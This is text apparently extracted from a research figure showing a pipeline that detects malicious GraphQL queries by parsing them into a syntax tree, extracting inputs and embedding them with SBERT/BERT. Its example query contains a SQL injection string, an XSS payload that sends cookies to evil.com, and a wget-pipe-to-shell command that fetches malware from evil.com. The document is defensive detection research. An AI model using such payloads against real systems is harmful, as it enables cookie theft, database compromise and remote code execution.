 Malicious GQL Query/ Mutation
{
user(id: "1' OR '1'='1' --")
profile(username: "<script>fetch('http://evil.com?cookie='+document.cookie)</script>")
systemInfo(command: "wget http://evil.com/malware.sh | sh")
}
Parse and Build AST
Abstract Syntax Tree (AST)
Traverse and Extract User Inputs
["1' OR '1'='1' --",
"<script>fetch('http://evil.com?cookie='+document.cookie)</script>",
"wget http://evil.com/malware.sh | sh"]
Extracted Payloads
Manual Feature Extraction
Generate Embeddings
SBERT
feature1 = [...],
feature2 = [...],
feature3 = [...],
.
.
.
BERT
Word Vector Embeddings
Pooling
Threat Specific
Embedding
Contextual Vector Embedding
10 - 12 Dimensions
384 Dimensions
Final Embedding Vector